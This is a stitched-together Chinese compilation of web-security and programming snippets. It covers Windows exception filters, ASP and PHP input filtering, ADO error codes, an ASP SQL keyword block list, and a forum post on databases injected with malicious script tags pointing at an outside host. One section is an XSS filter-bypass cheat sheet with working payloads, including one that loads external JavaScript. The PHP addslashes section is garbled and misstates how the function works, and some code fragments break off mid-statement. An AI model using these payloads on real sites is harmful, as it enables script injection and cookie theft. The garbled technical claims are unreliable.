setUnhandledExceptionFilter函数的函数原型如下:```c++LPTOP_LEVEL_EXCEPTION_FILTER SetUnhandledExceptionFilter(LPTOP_LEVEL_EXCEPTION_FILTER lpTopLevelExceptionFilter);```其中,`lpTopLevelExceptionFilter`是一个指向异常过滤器函数的指针。

异常过滤器函数需要接收一个指向EXCEPTION_POINTERS结构的指针作为参数,该结构包含了异常的详细信息,例如异常码、异常地址等。

异常过滤器函数的返回值是一个指向异常过滤器函数的指针。

当异常过滤器函数返回时,系统会将控制权交回给发生异常的线程,并继续执行异常之后的代码。

使用setUnhandledExceptionFilter函数可以实现以下功能:1. 捕获未处理的异常:未处理的异常会导致程序退出或崩溃,通过设置未处理异常过滤器,可以捕获并处理这些异常,避免程序的意外终止。

例如,以下代码展示了一个简单的异常过滤器函数,当程序发生除以零的异常时,会显示错误提示框并返回EXCEPTION_EXECUTE_HANDLER,使程序继续执行。

```c++LONG WINAPI UnhandledExceptionFilter(_In_ struct _EXCEPTION_POINTERS *ExceptionInfo){// 检查异常类型if (ExceptionInfo->ExceptionRecord->ExceptionCode == EXCEPTION_INT_DIVIDE_BY_ZERO){// 显示错误提示框MessageBox(NULL, "除以零的错误", "错误", MB_OK | MB_ICONERROR);return EXCEPTION_EXECUTE_HANDLER;}// 返回其他处理方式return EXCEPTION_CONTINUE_SEARCH;}int main(){// 设置未处理异常过滤器SetUnhandledExceptionFilter(UnhandledExceptionFilter);// 除以零,触发异常int a = 1 / 0;return 0;}```2. 记录和报告异常:通过设置自定义的异常过滤器函数,可以将异常信息记录到日志或其他地方,以便后续分析和调试。

asp trim()函数及漏洞详述

然后在你的asp程序中使用这个函数,比如:

name=xuankong(trim(request.form("name")))

因为字符0-z asc代码的数值为 48-122 这一个区段 ,所以可以使用如下的方法监测:

dim j

j=len(trim(request.form("name")))

function xuankong(str)

dim result

dim j

j=len(str)

result=""

dim i

for i = 1 to j

select case mid(str,i,1)

case "<"

cn.close%>

使用了trim函数来去掉开头和结尾的空格,在一般的情况下,这段程序执行的很正常,但是后来竟然发现有人竟然可以使用空格来,意思就是说,该用户的name完全为空格,但是自己尝试使用空格却无论都不能通过(即被程序监测了出来),开头和结尾的空格都被trim函数给去掉了,即使中间有空格,若需要的话也可以使用一个函数把中间的空格给去掉,由于使用的是sql数据库记录下的用户资料,于是怀疑他使用了其它什么的东西让系统看不到,于是去察看纪录用户资料的sql数据库(曾经使用这种方法看到了带换行符的用户),但是仍然看到数据库中的改用户的资料也是空格,这难道说该用户使用了一种手段可以绕过我的用户名和密码监测吗???实在找不到程序上的漏洞,于是只能向这位用户请教,幸运的是这位用户爽快的告诉了笔者,原来是"Alt+255",按住alt键然后依次按下小键盘中"2","5","5"就会产生一个比较特殊的东西"空格"字符(这个概念笔者也不是比较清楚,这是一种控制字符,在一些编辑器中可以看到word2000,应该还有其他的控制字符),这个空格字符不同于传统的按下空格键产生的字符,它的asc代码是255,而传统的space键入的空格的asc代码是32,trim函数只能认识asc代码为32的代码并去除,所以出现了出现空格用户的情况!针对这种情况笔者设计了下面的两种函数去掉这"空格"字符:

关键字过滤算法(转)

关键字过滤算法(转)因为过滤关键字机制到处可见,于是聪明的⽹友就会想到各种各样的⽅法突破,例如:1、中⽂会⽤繁体字的⽅法避开关键字扫描2、在关键字中间插⼊⽆意思的特殊字符,例如 * & # @ 等,⽽且个数可变3、使⽤谐⾳或拆字法变换关键字在实现⾃⼰的算法时也有些问题:4、随着时间推移,关键字列表会越来越⼤,有些论坛常⽤的正则表达式N次扫描的⽅法显得效率很低。

5、关键字有不同的严重级别,有些需要禁⽌,有些只需要替换,还有⼀些可能记录⼀下即可。

针对这些问题,可采⽤的应对⽅法:1、加载关键字列表时,将所有的关键字转换成繁体字⼀份,以扫描繁体版的关键字;这个转换⼯作只需⼀句就可以实现了:s=Microsoft.VisualBasic.Strings.StrConv(word, Microsoft.VisualBasic.VbStrConv.TraditionalChinese, 0);2、在扫描原⽂本时,如果遇到关键字的⾸个⽂字,忽略其后的特殊字符,直到下⼀个有意义的⽂字为⽌,当然这⾥需要在定义关键字列表时指定哪些才需要这样扫描,并不是所有关键字都采⽤这种⽅式;例如有关键字 “你好”经常会被⼈输⼊成“你x好”或者“你xxxxx好”,那么在关键字列表⾥就需要定义成“你*好”,在匹配关键字时,如果遇到星号就忽略原⽂本下⼀个为特殊的字符。

3、遇到谐⾳和拆字时,没什么好办法了,只好将这些谐⾳词和拆分词也加⼊到关键字列表。

4、不⽤正则表达式或者 String.IndexOf⽅法,可以将所有关键字的⾸字相同的组成⼀个⼀个⼩组,然后在将⾸字放到⼀个散列表(HashTable/Dictionary<T>),在扫描原⽂本时先在散列表⾥扫描,如果碰到了⾸字再扫描同组的关键字,这样简单处理⼀下效率可以提⾼很多。

还有⼀个⽐⽤散列表更好的⽅法,将散列表改成⼀个⼤⼩为char.MaxValue的数组,然后将⾸个⽂字转成int,即char->int,然后将关键词集合放到相应下标⾥。

ASP开发中遇到的错误信息中文说明大全

ASP开发中遇到的错误信息中文说明大全大部分的ADO的错误码对应的含义除了在 Error 对象和 Errors 集合中说明的提供者错误之外,ADO 本身也将错误返回到运行时环境的异常处理机制之中。

使用编程语言的错误捕获机制(如 _blank> Microsoft®Visual Basic® 中的 On Error 语句)可捕获及处理下列错误。

下表将同时显示十进制和十六进制错误代码值。

常量名称编号说明adErrInvalidArgument3001 0x800A0BB9 应用程序使用的参数其类型错误、超出可接受的范围或者与其他参数冲突。

adErrNoCurrentRecord3021 0x800A0BCD BOF 或 EOF 为 True,或者当前记录已经删除。

应用程序请求的操作需要当前记录。

adErrIllegalOperation3219 0x800A0C93应用程序请求的操作不允许出现在该上下文中adErrInTransaction3246 0x800A0CAE在事务中应用程序无法显式关闭Connection 对象。

adErrFeatureNotAvailable3251 0x800A0CB3提供者不支持应用程序请求的操作。

adErrItemNotFound3265 0x800A0CC1ADO 无法在对应于应用程序请求的名称或顺序引用的集合中找到对象。

adErrObjectInCollection3367 0x800A0D27无法追加,对象已经在集合中。

adErrObjectNotSet3420 0x800A0D5C应用程序引用的对象不再指向有效的对象。

adErrDataConversion3421 0x800A0D5D应用程序使用了不符合对当前操作的值类型。

adErrObjectClosed3704 0x800A0E78如果对象关闭,则不允许应用程序请求的操作。

adErrObjectOpen3705 0x800A0E79如果对象打开,则不允许应用程序请求的操作。

php addslashes绕过方法

php addslashes绕过方法【最新版3篇】篇1 目录1.PHP 中 addslashes 的作用2.addslashes 绕过方法的原理3.利用反斜杠绕过 addslashes 的实例4.防止绕过的方法篇1正文一、PHP 中 addslashes 的作用在 PHP 中,addslashes() 函数的作用是将字符串中的反斜杠()转义,从而避免在输出时被解释为特殊字符。

这在处理从外部获取的数据,如用户输入、文件内容等时,非常有用。

二、addslashes 绕过方法的原理addslashes 绕过方法主要是利用反斜杠()作为转义字符的特点,通过在字符串中插入反斜杠,使得原本应该被转义的反斜杠不被转义,从而达到绕过 addslashes 的目的。

三、利用反斜杠绕过 addslashes 的实例举个例子,我们有一个字符串:"This is a teststring withttabs and spaces.",对其使用 addslashes() 函数进行转义,结果为:"This is a test0nstring with0ttabs and spaces.",可以看出,反斜杠()被转义成了斜杠(/)。

如果我们在原始字符串中插入反斜杠,如:"This is a test0string with0ttabs and spaces.",使用 addslashes() 函数转义后,结果为:"This is a teststring withttabs and spaces.",此时反斜杠()没有被转义,从而实现了绕过 addslashes 的目的。

四、防止绕过的方法要防止这种绕过方法,可以在处理用户输入等外部数据时,对数据进行多层次的过滤和检查,确保输入的数据符合预期格式。

篇2 目录1.PHP 中 addslashes 函数的作用2.addslashes 函数绕过方法的原理3.利用反斜杠进行绕过4.利用双反斜杠进行绕过5.使用 urldecode 函数进行绕过6.使用 htmlspecialchars_xss 函数进行绕过篇2正文一、PHP 中 addslashes 函数的作用在 PHP 中,addslashes 函数是一种处理字符串的函数,主要用于在字符串中添加反斜杠()以避免在输出时被解释为转义字符。

对输入的数据进行过滤和转义的方法

数据过滤和转义是在进行数据处理和输入输出时非常重要的一环,它可以有效地保护系统免受恶意注入数据的攻击,同时可以确保系统能够正确地处理各种类型的数据。

在本文中,我将介绍几种常见的数据过滤和转义方法,以及它们在实际应用中的一些注意事项。

1. 输入数据的过滤输入数据的过滤是指对从外部来源(如用户输入、网络请求等)获取到的数据进行验证和清理,以确保其符合系统预期的格式和内容。

常见的输入数据过滤方法包括:(1)正则表达式验证:使用正则表达式对数据进行格式匹配和验证,以确保其符合特定的模式要求。

可以使用正则表达式验证用户输入的电流新箱位置区域、通联方式号码、URL等格式是否正确。

(2)长度检查:对输入的字符串长度进行检查,防止输入过长导致的缓冲区溢出等安全问题。

可以设置最大长度限制,并对超出限制的数据进行截断或拒绝接收。

(3)数据类型转换:将输入的数据转换为系统所需的特定数据类型,如将字符串转换为整数、浮点数等。

在转换过程中需注意处理异常情况,如非法字符、空值等。

2. 输出数据的转义输出数据的转义是指在将系统数据输出到外部环境(如网页、数据库、文件等)时进行特殊字符的处理,以防止恶意注入和数据损坏。

常见的输出数据转义方法包括:(1)HTML转义:对输出到HTML页面中的数据进行转义,防止XSS攻击。

对于包含特殊字符(如<、>、等)的数据,需要进行相应的HTML编码处理,以确保其不会被作为HTML标签或JS代码解释和执行。

(2)SQL转义:对输出到数据库中的数据进行转义,防止SQL注入攻击。

通过使用数据库提供的转义函数或参数化查询等方式,可以有效地防止恶意SQL语句的注入和执行。

3. 注意事项在进行数据过滤和转义时,需要注意以下一些事项:(1)及时性:数据的过滤和转义应该在数据输入和输出的最后环节进行,以确保对从外部获取的数据进行了充分的验证和处理。

(2)全面性:需要对系统所有的输入和输出点都进行相应的数据过滤和转义,包括用户输入、文件读写、网络传输等各个环节,以确保系统的全面安全。

绕过XSS过滤姿势总结

绕过XSS过滤姿势总结0x00 XSS基本测试流程原则是“见框就插”,多动⼿,这⾥分享⼏个经典测试payload:"><svg/onload=alert(1)//具体引⽤外部js的代码姿势是:<svg/onload=s=createElement('script');body.appendChild(s);s.src='js地址'//在⽕狐浏览器下查看的效果(浏览器解析时会⾃动加上引号):<a href="javascript:alert(1)" >click me</a> //a标签伪协议执⾏<a href="data:text/html;base64,这⾥跟着base64之后的js代码">click here</a> //data引⽤外域资源外域获取cookie,据我所知只有⽕狐才可以了,这⾥涉及同源策略相关知识。

具体情况还需要具体分析,⼀定要记住 灵活构造 才是XSS最核⼼的东西!下⾯,我总结了针对不同的防护措施,可采取的绕过姿势,即是本⽂的重点。

0x01 弹窗关键字检测绕过基本WAF都针对常⽤的弹窗函数做了拦截,如alert()、prompt()、confirm(),另外还有代码执⾏函数eval(),想要绕过去也⽐较简单,我们以alert(‘xss’)为例,其实只需要分割alert和()即可,例如:添加空格、TAB、回车、换⾏:alert%20(/xss/)、alert%0A(/xss/)、alert%0D(/xss/)、alert%09(/xss/)添加多⾏注释:alert/*abcd*/(/xss/)添加注释换⾏:alert//abcd%0A(/xss/)、confirm//abcd%0D(/xss/)使⽤''代替():alert'xss'使⽤括号分割:(alert)(/xss/)、((alert))(/xss/)使⽤window和top:<img src=x onerror="window['al'+'ert'](0)"></img><img src=x onerror="window.alert(0)"></img><img src=x onerror="top['al'+'ert'](0)"></img><img src=x onerror="top.alert(0)"></img>另外还可以通过以下⽅式绕过WAF:<input/onfocus=_=alert,_(123)><input/onfocus=_=alert,xx=1,_(123)><input/onfocus=_=alert;_(123)><input/onfocus=_=alert;xx=1;_(123)><input/onfocus=_=window['alert'],_(123)><input/onfocus=_=window.alert,_(123)><input/%00/autofocus=""/%00/onfocus=.1|alert`XSS`>另外还可以通过异常处理<svg/onload="window.onerror=eval;throw'=alert\x281\x29';">eval(string)参数为字符串,可以拼接关键字绕过检测。

基于ASP动态网站设计安全性的讨论

要尽量保持程序是最新版本。

不要在网页上加注后台管理程序登陆页面的链接。

为防止程序有未知漏洞,可以在维护后删除后台管理程序的登陆页面,下次维护时再通过上传即可。

要时常备份数据库等重要文件。

日常要多维护,并注意空间中是否有来历不明的asp文件。

登陆验证。对于很多网页,特别是网站后台管理部分,是要求有相应权限的用户才能进入操作的。但是,如果这些页面没有对用户身份进行验证,黑客就可以直接在地址栏输入收集到的相应的 URL 路径,避开用户登录验证页面,从而获得合法用户的权限。所以,登陆验证是非常必要的。

SQL 注入。SQL注入是从正常的WWW端口访问,而且表面看起来跟一般的Web页面访问没什么区别,所以目前市面的防火墙都不会对SQL注入发出警报,如果管理员没查看IIS日志的习惯,可能被入侵很长时间都不会发觉。

第二: 在客户端利用 ASP 自带的校验控件和正则表达式对用户输入进行校验,发现非法字符,提示用户且终止程序进行;

第三: 为了防止黑客避开客户端校验直接进入后台,在后台程序中利用一个公用函数再次对用户输入进行检查,一旦发现可疑输入,立即终止程序,但不进行提示,同时,将黑客IP、动作、日期等信息保存到日志数据表中以备核查。

一. 网络安全总体状况分析

2008年上半年,只有半年时间,国家计算机网络应急技术处理协调中心接收的网络仿冒事件和网页恶意代码事件,已分别超出去年全年总数的14.6%和12.5%。

从国家计算机网络应急技术处理协调中心掌握的半年情况来看,攻击者的攻击目标明确,针对不同网站和用户采用不同的攻击手段,且攻击行为趋利化特点表现明显。对政府类和安全管理相关类网站主要采用篡改网页的攻击形式,也不排除放置恶意代码的可能。对中小企业网站,尤其是以网络为核心业务的企业网站,采用有组织的分布式拒绝服务攻击(DDoS)等手段进行勒索,影响企业正常业务的开展。对于个人用户,攻击者更多的是通过用户身份窃取等手段,偷取该用户游戏账号、银行账号、密码等,窃取用户的私有财产。

Filter中排除对指定URL的过滤

Filter中排除对指定URL的过滤1. 我们可以在web.xml中配置filter来对指定的URL进⾏过滤,进⾏⼀些特殊操作如权限验证等。

<!– session过滤filter –><filter><filter-name>SessionFilter</filter-name><filter-class>com.xm.chris.SessionFilter</filter-class></filter><filter-mapping><filter-name>SessionFilter</filter-name><url-pattern>/resources/*</url-pattern></filter-mapping>public class SessionFilter implements Filter {private static final String CONTENT_TYPE = "text/html; charset=UTF-8";private FilterConfig _filterConfig = null;public void init(FilterConfig filterConfig) throws ServletException {_filterConfig = filterConfig;}public void destroy() {_filterConfig = null;}public void doFilter(ServletRequest request, ServletResponse response,FilterChain chain) throws IOException,ServletException {HttpServletRequest rq = (HttpServletRequest) request;HttpSession httpSession = rq.getSession();Long userId = (Long) httpSession.getAttribute("userId");if (userId == null) {response.setContentType(CONTENT_TYPE);PrintWriter out = response.getWriter();out.println("<html>");out.println("<head><title>Error</title></head>");out.println("<body>");out.println("<p id='Message'>错误.</p>");out.println("</body></html>");out.close();} else {chain.doFilter(request, response);}}}这时所有请求了contextPath/resources/*路径的request都会被SessionFilter验证是否登录。

数据验证之特殊字符处理[转]

![数据验证之特殊字符处理[转]](https://img.taocdn.com/s3/m/84ba5f4da9956bec0975f46527d3240c8447a102.png)

数据验证之特殊字符处理[转]⼀定要对⽤户可能输⼊的诸如引号,尖括号等特殊字符给予⾜够重视,它们可能引发严重的安全问题。

SQL注⼊的基本⼿法之⼀,就是利⽤对单引号未加过滤的安全漏洞。

⽤户的输⼊⽆⾮两个⽤途:对数据库操作或显⽰在页⾯上,下⾯分别对这两种情况下特殊字符的处理加以说明。

1. 对数据库操作⽤户输⼊的数据⽤于对数据库进⾏操作时,⼜分为两种情况,⼀是进⾏写库操作,⼆是作为查询条件。

1.1 写库操作(insert及update都视为写库操作,这果以insert为例说明,update的处理相同)⼀般采⽤insert语句或AddNew⽅法两种⽅式进⾏写库操作,我们先来看insert语句:DIM username,sqlstrusername = trim(Request.Form("uname"))sqlstr = "insert into [userinfo] (username) values ('"& username &"')"以SQL Server为例,使⽤这种⽅式写库,如果username中含⽤单引号('),会出错。

使⽤下⾯的⾃定义函数,可以将单引号进⾏转换:Rem 转换SQL⾮法字符function SQLEncode(fString)if isnull(fString) thenSQLEncode = ""exit functionend ifSQLEncode=replace(fString,"'","''")end function以上函数将⼀个单引号转换为两个连续的单引号,数据库能够接受,并以⼀个单引号写⼊。

SQL语句改为:sqlstr = "insert into [userinfo] (username) values ('"& SQLEncode(username) &"')"再来看AddNew⽅法:DIM usernameusername = trim(Request.Form("uname"))'MyRst为Recordset对象,MyConn为Connection对象MyRst.open "[userinfo]",MyConn,0,3MyRst.AddNewMyRst("username").Value = usernameMyRst.UpdateMyRst.Close使⽤这种⽅式写库时,不必调⽤SQLEncode()对单引号进⾏转换,数据库会⾃⾏处理。

PHP数据过滤函数的方法

PHP数据过滤函数的方法PHP数据过滤函数的方法PHP是一种 HTML 内嵌式的语言,是一种在服务器端执行的嵌入HTML文档的脚本语言,语言的风格有类似于C语言,被广泛地运用。

以下是店铺为大家搜索整理的PHP数据过滤函数的方法,希望能给大家带来帮助!1、php提交数据过滤的基本原则1)提交变量进数据库时,我们必须使用addslashes()进行过滤,像我们的注入问题,一个addslashes()也就搞定了。

其实在涉及到变量取值时,intval()函数对字符串的过滤也是个不错的选择。

2)在php.ini中开启magic_quotes_gpc和magic_quotes_runtime。

magic_quotes_gpc可以把get,post,cookie里的引号变为斜杠。

magic_quotes_runtime对于进出数据库的数据可以起到格式话的作用。

其实,早在以前注入很疯狂时,这个参数就很流行了。

3)在使用系统函数时,必须使用escapeshellarg(),escapeshellcmd()参数去过滤,这样你也就可以放心的使用系统函数。

4)对于跨站,strip_tags(),htmlspecialchars()两个参数都不错,对于用户提交的的带有html和php的标记都将进行转换。

比如尖括号"<"就将转化为 "<"这样无害的字符。

代码如下$new = htmlspecialchars, ENT_QUOTES);strip_tags($text,);5)对于相关函数的过滤,就像先前的include(),unlink,fopen()等等,只要你把你所要执行操作的变量指定好或者对相关字符过滤严密,我想这样也就无懈可击了。

2、PHP简单的数据过滤1)入库: trim($str),addslashes($str)2)出库: stripslashes($str)3)显示: htmlspecialchars(nl2br($str))看下面的例子以便进一步讨论dispatch.php脚本:代码如下/* 全局安全处理 */switch ($_GET['task']){case 'print_form':include '/inc/presentation/form.inc';break;case 'process_form':$form_valid = false;include '/inc/logic/process.inc';if ($form_valid){include '/inc/presentation/end.inc';}else{include '/inc/presentation/form.inc';}break;default:include '/inc/presentation/index.inc';break;}>如果这是唯一的可公开访问到的 PHP 脚本,则可以确信的一点是这个程序的设计可以确保在最开始的全局安全处理无法被绕过。

网站数据库被挂js木马

关于最近各中小网站数据库被注入各种javascript代码的问题~!本人目前解决法~!但不完善,还没搞懂攻击原理及病毒特性。

有条件的朋友建议找专业的Sine安全小组解决网站挂马。

官方站点特征:数据库各表凡是字段长度超过50的都被在字符串末端注入 <script src=/cn.js></script> 或<script src=http://3bom%62%2Ecom/c.js></script> ,并且是不断的注入,一天能注入很多次,目前发现3种注入的js代码。

本人初期也跟各种介绍一样疯狂加防注入的关键词,可无济于事,根本就不管用,反复检查服务器无异样,网站接二连三的被挂掉,然后只能updae,最后只能给数据库用户开只读权限来防止注入,但是问题还没完,后来发现在用户登录管理系统的时候无法登录,于是发现数据库用户系统表的密码等列被注入(其他的表没事),只读权限也能注入么?怀疑sa的用户名密码被破解,于是换了一遍密码,但还是不行继续被注入。

然后开始在各论坛上找解决方法,在本论坛上看到大家有各种解决方法,于是尝试、思考、然后发现了些问题,自己更改了一下防注入代码及网站程序,48个小时没出问题了,先拿来与大家分享。

asp 网站1、防注入get方式要加对Request.QueryString长度的判断此方法比较管用。

If Len(Request.QueryString) > 80 then Response.End()2、防注入Post方式要加对来源地址的判断,防止外部提交,虽然目前攻击是get方式,但防止再次变种攻击。

3、防注入要加清空客户端Cookies代码,发现凡是访问过被注入网站的客户端的Cookies信息被篡改,javascript代码被加入其中,用Cookies的网站基本的被挂,清空Cookies也不管用,照样有~!最好也加上Cookies防注入。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

Next EndIf '--------------------------------- '--------GET 部份-----------------y_GetInRequest.QueryString ForFy_Xh=0ToUbound(Fy_Inf) IfInstr(LCase(Request.QueryString(Fy_Get)),Fy_Inf(Fy_Xh));0Then Echo”alert('请不要在参数中包含非法字符!');history.go(-1);” Response.End EndIf Next Next EndIf EndFunction %>; 相信大家已经学会 ASP 非法字符过滤函数了吧!

ASP 非法字符过滤函数的方法

大家知道 ASP 非法字符过滤函数吗?下面我们就给大家详细介绍一下吧! 我们积累了一些经验,在此拿出来与大家分享下,请大家互相指正。 '======================================================= =======检查提交数据合法性 FunctionCheckInput() '--------定义部份----------------- DimFy_Post,Fy_Get,Fy_In,Fy_Inf,Fy_Xh,Fy_db,Fy_dbstr,Kill_IP,WriteSql '自定义需要过滤的字串,用”|”分隔 Fy_In=“'|;|and|(|)|exec|insert|select|delete|update|count|*|%|chr|mid|master|trun cate|char|declare” Fy_Inf=split(Fy_In,”|”) '--------POST 部份----------------- IfRequest.Form;”“Then ForEachFy_PostInRequest.Form ForFy_Xh=0ToUbound(Fy_Inf) IfInstr(LCase(Request.Form(Fy_Post)),Fy_Inf(Fy_Xh));0Then Echo”alert('请不要在参数中包含非法字符!');history.go(-1);” Response.End EndIf Next